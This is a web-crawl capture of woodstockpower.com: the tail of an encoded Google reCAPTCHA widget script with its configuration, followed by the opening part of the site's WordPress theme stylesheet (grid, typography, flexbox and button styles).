nCmcOiw7LDohgFQcO5UMK9woQKf8OiwrvCiMOWBsKwF8KWwp7CviQCwqoMwqLDqsKJDMOHLkvCucOIwrlFw7vDscOuw7/DlSUBw7fDusOvw7wvwoPCsGtHwrVaEMOLwpjDrcKaHBzDpsKzwrBmWsKsTcOzwoXDjU/DiiAQwoDDk3knw7x4E8KdwqsxPcKLRcO5Llhow7pISMOwUsKzPcKEfMKZXcKgZw0Sw5dNwoPCmMOwwqvChsOJKMO3T8OmYMOEwr7Dry8ZP8OMDMK7O8KpwoIYw5nDt1vCmS1Qwr9pa33DrWtefXLCssOew7wxwowNPMO6a8Kzw4XCj8KTLR/[base64]/CiMOHXwbDvcKgY04Vw55ta8Orw7Eow4tVW0sKw47DtB7DpWHDtsOaBcOUNWjDgGk8VMKbw6TCjMOswqnDmwxlPCbDhX/CicOCw43DvzbCthzCjsKDGAXDr2vDm3/Dlj/[base64]/[base64]/[base64]/woZSKAfDqsO8w5/DrFBnwqHCuBrDssOsDWhaw5NVLcKQw6x9KsOHasKlaMKuwrfCoMO5woU1IcOKw596CT3CtwYSHFvCrgAPT8KbA8K9KDIlwot0worDqcO8fcOcw7rDqMOnXcOCYMO0ZMKbwrbDs2/DuwEmRQoHwpLCisK/LcKyw5PChcKwO1AGTV5KNMOmFH3DsMOLB2fCtnsxAcKuwozDhMOIw4hDVcKQCsKAwqlPw68xTy/[base64]/w7R8e8Okw7rClcOjwrgtGyrCusKSw5jDvcK6XMK6L15mFkMvwrJDw58Ow6JwwpjDhhnCvsKzwqMxwp9cJ8KOFznCtmpiwqzCvMKhwqPDkDPDgEMgVsOqZsKKP8K+ccK9AhLCohUGEQ0cQznDqDFQwqPCkMOKf8Okw4csZcKbGMK/AMOAWEZyGzxwNjTDi3sOwrx/w5zDgUdsQcKGw7/DgMOiAsKbw4NWKm8LDsOiwpDCgk7DuijCusOnSE9TwooVwpZ1XcOpdDzCpsO9w6zDmwnCskR2w6vDg17DrQbCsgZTwp/DsMO9w6Mow4kFa8KqL2XDpMKcFMKywpvDkzFDwonDjsKAUhUma8KyCm5OE8OFeXTChMKYwoTDrjhsJTBdw4zCvsOowpczwq/DqAnDsjQ9w5rCmCV2w6kGHTMHRGXCq8Kgw4rCtMK+w6EpIS/Cs3tmwpdsBsKqbcK7wprDjSEjSRfCjkrDpXEtw4cyw47DtyNYeWtFLcK8w5VMw6xnwp0Xw6DDsS/DvhDCjsKwwonDjj4ZNsK7wrXDmSgZT8OYwp3Di8KHw6nCsW7ChWsHTsObNMO0MMOQw4XCjMKgNRkrwp/[base64]/AsO7wrJzwq3DmsO4w5LDrDfCi2A9dsOHwrtnOwDCrcOKOcOvfsKfdxMTclnCqcOyCiRpXsO8cMOiw7wuPWbDoFUDKgkvwqdRw5pgUsKbUMKVw7DDjgzDm39/XGfDrRnDjcK4H8KdXRI7w6BjfnvCsUluwokcw4zDhcKQaG3CnU7ClsKFacKfKMK2wrkvaMOXPcKpRkzDuQpmL8OCwpfCqg0Sw6/DscOxK8KwXMKYQnpZw4gvw6tvw5VYEBcBU3bCkRLDg8OCKCU6w7jCkcOmw7PCvwBvwpM8wpHDk0/DmSxSw5rCqsOpJsK6CsKFwoU3OcK3wr1Iwp/ClcKmcDgoesOxcMKEw6bDp0cVw4sewqXCt1/DolBgVcKxwqIswoItIQLDtMO7dWXDu2BaOMKNFCLDhVDCtV3DuwlOa8KkbMKDw43DlMKCwpLDrsK0TsKnw4XCskfCjEXCkgYmwqR/[base64]/AcOpw6PCn8OwKXfDusKawrXDt8K9w5pAw55ba8KlwrHClMKbw43ChkvCvMKIAAN7EmDDncO+wowfCTxJwpbDukdTasKvw6kyYcKpQhTCuDDCkX7Dj04PEBHDgsOtwrJibcOnHyjCpMOhC11tw43DiMK4w7/Cn3rDnSwPw5kkQ8OgPMKXbWQWwonChlnDjcO2JnjDsVRMwq3Dp8K/wo8LeMK4d1/CjsKNRnHCg3prXcO5NcKTwpPDvMKabsKZKcO2K2B4wp7CosKVwoHDlcKGOmLDjsOBw4puBcKPw7rDjsKKw7BOGCXCjMKISCgYUi3DtsOSw5XClMKQYkx9TMOQRsKWwoUnw54EOkXCsMKxwpUWw4nCjkrDun/DlsKMTcKoaTwxGcOWwod6wq/DhQnDrcOtcsO7dRTDgMKEXsKlw7IEGDUUIldmSsOjdHLCrMOrU8OywqTDmsK3CMKew5Y7wo/CnMKlw5g8wpIJDcOzJgYqw65ObMOzw7RBwqw5wrLDncKgwpHCiQLCsMK/[base64]/[base64]/YltmeGvCmsKTAyfDqlQDw5rCtXFWw7QoGEZVYypLwo7CicKJIA09wpfCjHUZw5Vcwq3ClsODJiTClcKwwo7Clk/Dkx9+w5rCk8KZKcKYwpbCkMOkw5tfwp1yCMOJF8OdC8OLwoXCrMKIw7/DhRbCnDHDssOVY8K5w7DCscKOdMOswoQHbD7ClTvDuXRxwpnCjgw4wrbDhcOUesOeW8KQFCPDjzfDjcO7KsKIwoRtw7PDtMKMw5PDskg9XsOUU1TDmmvDjG7Cok7CuVQdwrNAHcK3w47CnsKQwoFGeULDp1JILWXDscO6W8KydDFMw7clX8KgV8O7wo/CjMOdEQzDksKPwprDtAxPwoLCusOMMMOuUsOePDrCqMOVT8O9bgYtw7oUwqnCt8OjOsOMHsO7wpjChwfCnlUYw5LDgBvDuQE7wonCqywmwqVSRjxAw4sdw6kKGW/[base64]/Xm8cwqnDnWYMJ8KywqnDvcO8e8OhIsOMwqvDuksbDirDrjbDhsKOw6XDi3jDj8O8LH/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://woodstockpower.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229OHXIGocO3H1YqWBzt0E2kDo5k9vX7lMCJL+Cg7Fk/w\\u003d\x22,1,0,null,1,1768987152248,0,0,[145,190,129],null,[217],\x22RC-tb0U55uriitYfw\x22,null,null,null,null,null,\x220dAFcWeA65kE8cICDIcB_y9Z5GfU9Vvs5UytlW3dq2a4AvtkGmlvHCUSbDghxzEeCWaIrvxfpp1Ls_kqCr2FTzpCYjKZ3AUnwgQA\x22,1769069952124]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://woodstockpower.com/wp-content/themes/woodstockpower/assets/css/main.min.css?ver=1752775960
body_size: 21415
content:
/**
 * CONTENTS
 *
 * GENERIC
 * Box-sizing............Better default `box-sizing`.
 * Sticky Footer.........Make Footer always stick to bottom.
 * Image Aligns..........WP specific img aligns.
 *
 * BASE
 * Typography............@fontfaces, base text and vertical rhythem setup.
 *
 * COMPONENTS
 * Wrappers..............Wrapping and constraining elements.
 * Grid System...........Bootstrap based grid.
 * Clearfix..............Properly clear floats.
 * Flexbox...............Emulate modern flexbox layout.
 *
 * Objects
 * Icons.................Icon Elements.
 * Buttons...............Button elements.
 * Block-list............Create big blocky lists of content.
 * Matrix................Table like layouts for lists.
 * Multi-list............Multiple column lists.
 * Tables................Table Styles.
 * Forms.................Form Elements.
 * Selectric.............Form <Select>.
 * iCheck................Form Checkbox and Radio.
 * CF7 Style.............Contact Form 7 Style.
 * Breadcrumbs...........Breadcrumbs.
 * Pagination............Pagination.
 * Slick Slider .........Default slick css. Customizable.
 *
 * UI
 * Page head.............The main page header.
 * Navigation............Navigation elements.
 * Masthead..............Page title/image/slideshow header block.
 * Page footer...........The main page footer.
 *
 * TRUMPS
 * Images................Round, Circle, Square Images.
 * Visiblity.............Make items visible.
 * Hiding................Make items invisible/hidden.
 * Screen Readers........Display for screen readers.
 * Print.................Display for printing.
 * Clears................Clearing floats.
 * Text alignment........Align text.
 * Font weights..........Adjust font weights.
 * Borders...............Add borders.
 * Add/remove margins....Remove margins.
 * Add/remove paddings...Remove padding.
 * Positioning...........float, center, and stick items.
 */
/*------------------------------------*\
    Generic
\*------------------------------------*/
/**
 * Box-sizing
 */
* {
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	outline: none;
}

/**
 * Sticky Footer
 */
html {
	position: relative;
	min-height: 100%;
}

@media (min-width: 1025px) {
	body {
		margin: 0 0 255px;
		/* TODO: bottom = footer height */
	}

	.page-footer {
		position: absolute;
		left: 0;
		bottom: 0;
		height: 255px;
		/* TODO: Update Height */
		width: 100%;
	}
}

/**
 * Images
 *
 * These selectors are hard cast because   are only used
 * by wordpress wyswyg when adding images to content
 */
img.alignnone,
.wp-caption.alignnone {
	margin: 0 0 22px 0;
}

img.alignright,
.wp-caption.alignright,
.alignright {
	float: right;
	margin-bottom: 22px;
	margin-left: 30px;
}

img.alignleft,
.wp-caption.alignleft,
.alignleft {
	float: left;
	margin-right: 30px;
	margin-bottom: 22px;
}

img.aligncenter,
.wp-caption.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-width: 100%;
	height: auto;
}

/*------------------------------------*\
    Typography
\*------------------------------------*/
body {
	font-family: 'Roboto';
	font-size: 16px;
	line-height: 1.5em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Teko';
	font-weight: 400;
	text-transform: uppercase;
	margin-top: 28px;
}

.content-htags-first {
	margin-top: -28px;
}

h1 {
	font-size: 85px;
	line-height: .7em;
}

h2 {
	font-size: 60px;
	line-height: .76em;
}

h3 {
	font-size: 38px;
	line-height: 1em;
}

h4 {
	font-size: 38px;
	line-height: 1em;
}

h5 {
	font-size: 24px;
	line-height: 1em;
}

@media (min-width: 1025px) {
	h1 {
		font-size: 112px;
	}

	h2 {
		font-size: 96px;
	}

	h3 {
		font-size: 58px;
		line-height: .9em;
	}
}

a {
	color: #996600;
}

a:hover {
	color: #959595;
}

p,
ul,
ol {
	padding-top: 10px;
	padding-bottom: 10px;
}

ul ul,
ol ol {
	padding-top: 0px;
	padding-bottom: 0px;
}

/*------------------------------------*\
    COMPONENTS
\*------------------------------------*/
/**
 * Wrappers
 */
.container,
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 12px;
	padding-right: 12px;
	position: relative;
}

.container {
	max-width: 1366px;
}

/**/
@media (max-width: 767px) {

	.page-header .container,
	.home-about-cont .container {
		padding-left: 0px;
		padding-right: 0px;
	}
}

/**
 * Grid System
 *
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * --------------------------------------------------------------------------
 * Base setup 20px gutters
 *
 * Phones         - xxs - <  600px    ** Default **
 * Small Tablets  - xs - >=  600px
 * Tablets        - sm - >= 768px
 * Desktop        - md - >= 1025px
 * Large Desktop  - lg - >= 1200px
 * --------------------------------------------------------------------------
 * Learn more here: http://getbootstrap.com/css/#grid
 * -------------------------------------------------------------------------- */
.row {
	margin-left: -12px;
	margin-right: -12px;
}

[class*="col-"] {
	position: relative;
	min-height: 1px;
	padding-left: 12px;
	padding-right: 12px;
}

.row-minimal {
	margin-left: 0;
	margin-right: 0;
}

.row-minimal [class*="col-"] {
	padding-left: 0;
	padding-right: 0;
}

/* Extra Extra small devices (devices, less than 600px) */
[class*="col-xxs-"] {
	float: left;
}

.col-xxs-12 {
	width: 100%;
}

.col-xxs-11 {
	width: 91.66666667%;
}

.col-xxs-10 {
	width: 83.33333333%;
}

.col-xxs-9 {
	width: 75%;
}

.col-xxs-8 {
	width: 66.66666667%;
}

.col-xxs-7 {
	width: 58.33333333%;
}

.col-xxs-6 {
	width: 50%;
}

.col-xxs-5 {
	width: 41.66666667%;
}

.col-xxs-4 {
	width: 33.33333333%;
}

.col-xxs-3 {
	width: 25%;
}

.col-xxs-2 {
	width: 16.66666667%;
}

.col-xxs-1 {
	width: 8.33333333%;
}

.col-xxs-pull-12 {
	right: 100%;
}

.col-xxs-pull-11 {
	right: 91.66666667%;
}

.col-xxs-pull-10 {
	right: 83.33333333%;
}

.col-xxs-pull-9 {
	right: 75%;
}

.col-xxs-pull-8 {
	right: 66.66666667%;
}

.col-xxs-pull-7 {
	right: 58.33333333%;
}

.col-xxs-pull-6 {
	right: 50%;
}

.col-xxs-pull-5 {
	right: 41.66666667%;
}

.col-xxs-pull-4 {
	right: 33.33333333%;
}

.col-xxs-pull-3 {
	right: 25%;
}

.col-xxs-pull-2 {
	right: 16.66666667%;
}

.col-xxs-pull-1 {
	right: 8.33333333%;
}

.col-xxs-pull-0 {
	right: auto;
}

.col-xxs-push-12 {
	left: 100%;
}

.col-xxs-push-11 {
	left: 91.66666667%;
}

.col-xxs-push-10 {
	left: 83.33333333%;
}

.col-xxs-push-9 {
	left: 75%;
}

.col-xxs-push-8 {
	left: 66.66666667%;
}

.col-xxs-push-7 {
	left: 58.33333333%;
}

.col-xxs-push-6 {
	left: 50%;
}

.col-xxs-push-5 {
	left: 41.66666667%;
}

.col-xxs-push-4 {
	left: 33.33333333%;
}

.col-xxs-push-3 {
	left: 25%;
}

.col-xxs-push-2 {
	left: 16.66666667%;
}

.col-xxs-push-1 {
	left: 8.33333333%;
}

.col-xxs-push-0 {
	left: auto;
}

.col-xxs-offset-12 {
	margin-left: 100%;
}

.col-xxs-offset-11 {
	margin-left: 91.66666667%;
}

.col-xxs-offset-10 {
	margin-left: 83.33333333%;
}

.col-xxs-offset-9 {
	margin-left: 75%;
}

.col-xxs-offset-8 {
	margin-left: 66.66666667%;
}

.col-xxs-offset-7 {
	margin-left: 58.33333333%;
}

.col-xxs-offset-6 {
	margin-left: 50%;
}

.col-xxs-offset-5 {
	margin-left: 41.66666667%;
}

.col-xxs-offset-4 {
	margin-left: 33.33333333%;
}

.col-xxs-offset-3 {
	margin-left: 25%;
}

.col-xxs-offset-2 {
	margin-left: 16.66666667%;
}

.col-xxs-offset-1 {
	margin-left: 8.33333333%;
}

.col-xxs-offset-0 {
	margin-left: 0%;
}

/* Extra small devices (phones, 600px and up) */
@media (min-width: 600px) {
	[class*="col-xs-"] {
		float: left;
	}

	.col-xs-12 {
		width: 100%;
	}

	.col-xs-11 {
		width: 91.66666667%;
	}

	.col-xs-10 {
		width: 83.33333333%;
	}

	.col-xs-9 {
		width: 75%;
	}

	.col-xs-8 {
		width: 66.66666667%;
	}

	.col-xs-7 {
		width: 58.33333333%;
	}

	.col-xs-6 {
		width: 50%;
	}

	.col-xs-5 {
		width: 41.66666667%;
	}

	.col-xs-4 {
		width: 33.33333333%;
	}

	.col-xs-3 {
		width: 25%;
	}

	.col-xs-2 {
		width: 16.66666667%;
	}

	.col-xs-1 {
		width: 8.33333333%;
	}

	.col-xs-pull-12 {
		right: 100%;
	}

	.col-xs-pull-11 {
		right: 91.66666667%;
	}

	.col-xs-pull-10 {
		right: 83.33333333%;
	}

	.col-xs-pull-9 {
		right: 75%;
	}

	.col-xs-pull-8 {
		right: 66.66666667%;
	}

	.col-xs-pull-7 {
		right: 58.33333333%;
	}

	.col-xs-pull-6 {
		right: 50%;
	}

	.col-xs-pull-5 {
		right: 41.66666667%;
	}

	.col-xs-pull-4 {
		right: 33.33333333%;
	}

	.col-xs-pull-3 {
		right: 25%;
	}

	.col-xs-pull-2 {
		right: 16.66666667%;
	}

	.col-xs-pull-1 {
		right: 8.33333333%;
	}

	.col-xs-pull-0 {
		right: auto;
	}

	.col-xs-push-12 {
		left: 100%;
	}

	.col-xs-push-11 {
		left: 91.66666667%;
	}

	.col-xs-push-10 {
		left: 83.33333333%;
	}

	.col-xs-push-9 {
		left: 75%;
	}

	.col-xs-push-8 {
		left: 66.66666667%;
	}

	.col-xs-push-7 {
		left: 58.33333333%;
	}

	.col-xs-push-6 {
		left: 50%;
	}

	.col-xs-push-5 {
		left: 41.66666667%;
	}

	.col-xs-push-4 {
		left: 33.33333333%;
	}

	.col-xs-push-3 {
		left: 25%;
	}

	.col-xs-push-2 {
		left: 16.66666667%;
	}

	.col-xs-push-1 {
		left: 8.33333333%;
	}

	.col-xs-push-0 {
		left: auto;
	}

	.col-xs-offset-12 {
		margin-left: 100%;
	}

	.col-xs-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-xs-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-xs-offset-9 {
		margin-left: 75%;
	}

	.col-xs-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-xs-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-xs-offset-6 {
		margin-left: 50%;
	}

	.col-xs-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-xs-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-xs-offset-3 {
		margin-left: 25%;
	}

	.col-xs-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-xs-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-xs-offset-0 {
		margin-left: 0%;
	}
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
	[class*="col-sm-"] {
		float: left;
	}

	.col-sm-12 {
		width: 100%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-pull-12 {
		right: 100%;
	}

	.col-sm-pull-11 {
		right: 91.66666667%;
	}

	.col-sm-pull-10 {
		right: 83.33333333%;
	}

	.col-sm-pull-9 {
		right: 75%;
	}

	.col-sm-pull-8 {
		right: 66.66666667%;
	}

	.col-sm-pull-7 {
		right: 58.33333333%;
	}

	.col-sm-pull-6 {
		right: 50%;
	}

	.col-sm-pull-5 {
		right: 41.66666667%;
	}

	.col-sm-pull-4 {
		right: 33.33333333%;
	}

	.col-sm-pull-3 {
		right: 25%;
	}

	.col-sm-pull-2 {
		right: 16.66666667%;
	}

	.col-sm-pull-1 {
		right: 8.33333333%;
	}

	.col-sm-pull-0 {
		right: auto;
	}

	.col-sm-push-12 {
		left: 100%;
	}

	.col-sm-push-11 {
		left: 91.66666667%;
	}

	.col-sm-push-10 {
		left: 83.33333333%;
	}

	.col-sm-push-9 {
		left: 75%;
	}

	.col-sm-push-8 {
		left: 66.66666667%;
	}

	.col-sm-push-7 {
		left: 58.33333333%;
	}

	.col-sm-push-6 {
		left: 50%;
	}

	.col-sm-push-5 {
		left: 41.66666667%;
	}

	.col-sm-push-4 {
		left: 33.33333333%;
	}

	.col-sm-push-3 {
		left: 25%;
	}

	.col-sm-push-2 {
		left: 16.66666667%;
	}

	.col-sm-push-1 {
		left: 8.33333333%;
	}

	.col-sm-push-0 {
		left: auto;
	}

	.col-sm-offset-12 {
		margin-left: 100%;
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-sm-offset-9 {
		margin-left: 75%;
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-sm-offset-6 {
		margin-left: 50%;
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-sm-offset-3 {
		margin-left: 25%;
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-sm-offset-0 {
		margin-left: 0%;
	}
}

/* Medium devices (desktops, 1025px and up) */
@media (min-width: 1025px) {
	[class*="col-md-"] {
		float: left;
	}

	.col-md-12 {
		width: 100%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-8 {
		width: 66.66666667%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-pull-12 {
		right: 100%;
	}

	.col-md-pull-11 {
		right: 91.66666667%;
	}

	.col-md-pull-10 {
		right: 83.33333333%;
	}

	.col-md-pull-9 {
		right: 75%;
	}

	.col-md-pull-8 {
		right: 66.66666667%;
	}

	.col-md-pull-7 {
		right: 58.33333333%;
	}

	.col-md-pull-6 {
		right: 50%;
	}

	.col-md-pull-5 {
		right: 41.66666667%;
	}

	.col-md-pull-4 {
		right: 33.33333333%;
	}

	.col-md-pull-3 {
		right: 25%;
	}

	.col-md-pull-2 {
		right: 16.66666667%;
	}

	.col-md-pull-1 {
		right: 8.33333333%;
	}

	.col-md-pull-0 {
		right: auto;
	}

	.col-md-push-12 {
		left: 100%;
	}

	.col-md-push-11 {
		left: 91.66666667%;
	}

	.col-md-push-10 {
		left: 83.33333333%;
	}

	.col-md-push-9 {
		left: 75%;
	}

	.col-md-push-8 {
		left: 66.66666667%;
	}

	.col-md-push-7 {
		left: 58.33333333%;
	}

	.col-md-push-6 {
		left: 50%;
	}

	.col-md-push-5 {
		left: 41.66666667%;
	}

	.col-md-push-4 {
		left: 33.33333333%;
	}

	.col-md-push-3 {
		left: 25%;
	}

	.col-md-push-2 {
		left: 16.66666667%;
	}

	.col-md-push-1 {
		left: 8.33333333%;
	}

	.col-md-push-0 {
		left: auto;
	}

	.col-md-offset-12 {
		margin-left: 100%;
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-md-offset-9 {
		margin-left: 75%;
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-md-offset-6 {
		margin-left: 50%;
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-md-offset-3 {
		margin-left: 25%;
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-md-offset-0 {
		margin-left: 0%;
	}
}

/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
	[class*="col-lg-"] {
		float: left;
	}

	.col-lg-12 {
		width: 100%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-pull-12 {
		right: 100%;
	}

	.col-lg-pull-11 {
		right: 91.66666667%;
	}

	.col-lg-pull-10 {
		right: 83.33333333%;
	}

	.col-lg-pull-9 {
		right: 75%;
	}

	.col-lg-pull-8 {
		right: 66.66666667%;
	}

	.col-lg-pull-7 {
		right: 58.33333333%;
	}

	.col-lg-pull-6 {
		right: 50%;
	}

	.col-lg-pull-5 {
		right: 41.66666667%;
	}

	.col-lg-pull-4 {
		right: 33.33333333%;
	}

	.col-lg-pull-3 {
		right: 25%;
	}

	.col-lg-pull-2 {
		right: 16.66666667%;
	}

	.col-lg-pull-1 {
		right: 8.33333333%;
	}

	.col-lg-pull-0 {
		right: auto;
	}

	.col-lg-push-12 {
		left: 100%;
	}

	.col-lg-push-11 {
		left: 91.66666667%;
	}

	.col-lg-push-10 {
		left: 83.33333333%;
	}

	.col-lg-push-9 {
		left: 75%;
	}

	.col-lg-push-8 {
		left: 66.66666667%;
	}

	.col-lg-push-7 {
		left: 58.33333333%;
	}

	.col-lg-push-6 {
		left: 50%;
	}

	.col-lg-push-5 {
		left: 41.66666667%;
	}

	.col-lg-push-4 {
		left: 33.33333333%;
	}

	.col-lg-push-3 {
		left: 25%;
	}

	.col-lg-push-2 {
		left: 16.66666667%;
	}

	.col-lg-push-1 {
		left: 8.33333333%;
	}

	.col-lg-push-0 {
		left: auto;
	}

	.col-lg-offset-12 {
		margin-left: 100%;
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-lg-offset-9 {
		margin-left: 75%;
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-lg-offset-6 {
		margin-left: 50%;
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-lg-offset-3 {
		margin-left: 25%;
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-lg-offset-0 {
		margin-left: 0%;
	}
}

/**
 * Clearfix
 * Apply clearing without adding additional markup
 */
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
	clear: both;
}

/**
 * Flexbox
 * Until we can utilise flexbox natively we can kinda, sorta, attempt to emulate
 * it, in a way
 *
 * Demo: jsfiddle.net/inuitcss/ufUh2
 */
.flexbox {
	display: table;
	width: 100%;
}

/**
     * Nasty hack to circumvent Modernizr conflicts.
     */
html.flexbox {
	display: block;
	width: auto;
	margin-top: 0 !important;
}

.flexbox-item {
	display: table-cell;
	vertical-align: middle;
}

/**
 * Vertical align middle
 */
.valign-middle,
.site-partners-slider .slick-track {
	display: table;
	height: 100%;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
}

.valign-middle__item {
	flex-grow: 1;
}

.valign-middle--not {}

@media (min-width: 768px) {

	.page-header-inner>.row,
	.section-lbt-blog {
		display: table;
		height: 100%;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-webkit-box-align: center;
		align-items: center;
	}
}

/*
 * Display
 */
[class*="flex-display"],
.seller-phase-type .wpcf7-form-control {
	-ms-box-orient: horizontal;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
}

.flex-display--primary,
.seller-phase-type .wpcf7-form-control {
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.flex-display--secondary {
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
}

.flex-display--tertiary {
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
}

.flex-display--quaternary {
	-webkit-justify-content: center;
	justify-content: center;
}

.flex-display__item,
.flex-display--flexgrow li {
	flex-grow: 1;
}

.flex-display--not>div,
.flex-display--not>li {
	float: left;
}

@media (min-width: 1025px) {}

/*--------------------------------------------------------------*\
    OBJECTS
    Objects are independent generic stylibf classes or UI peices.
    All styles for objects should be self contained.
    e.g. an object shouldn't rely on trump helpers to apply padding etc.
\*--------------------------------------------------------------*/
/**
 * Buttons
 */
.btn,
[class*='btn-'],
.nav-button a {
	display: inline-block;
	font-family: 'Teko';
	font-weight: 300;
	font-size: 20px;
	line-height: 1em;
	white-space: nowrap;
	color: #000;
	text-transform: uppercase;
	text-decoration: none;
	padding: 10px 19px 6px;
}

.btn {
	border: 2px solid #fcaf17;
	margin-right: 20px;
}

.nav-button a span,
.btn span {
	font-weight: 500;
}

.btn:hover {
	color: #000;
	background-color: #fcaf17;
	text-decoration: none !important;
}

.btn-secondary {
	border: 2px solid #000;
}

.btn-secondary:hover {
	color: #fff;
	background-color: #000;
}

.nav-button,
.btn-tertiary {
	border: 0px;
	background-color: #fcaf17;
	color: #fff;
}

.nav-button:hover,
.btn-tertiary:hover {
	background-color: #f2a102;
}

.btn-tertiary {
	color: #000;
}

.btn-tertiary:hover {
	color: #fff;
	background-color: #000;
}

.btn-quaternary {
	background-color: #000;
	color: #fff;
}

.btn-quaternary:hover {
	color: #000;
	background-color: #fcaf17;
}

.btn-quinary,
.btn-accent {
	font-size: 18px !important;
	text-align: inherit !important;
	padding: 0px !important;
	color: #fcaf17;
}

.btn-quinary:hover {
	color: #000;
}

.btn-accent:hover {
	color: #fff;
}

.btn-quinary:after,
.btn-accent:after {
	padding-left: 3px;
}

.btn-block {
	display: block;
	width: 100%;
	text-align: center;
}

@media (min-width: 600px) {

	.btn,
	[class*='btn-'] {
		font-size: 25px;
		padding: 15px 24px 11px;
		margin-right: 13px;
	}
}

.btn-large {
	padding-top: 22px;
	padding-bottom: 16px;
}

/**
 * Effects
 */
a,
img,
.button,
.search-submit .icon-search,
.js-popup,
.js-popup-close,
.img-with-hover,
.img-with-hover-desc,
input,
button,
select,
textarea,
.selectric,
.site-logo-cont {
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
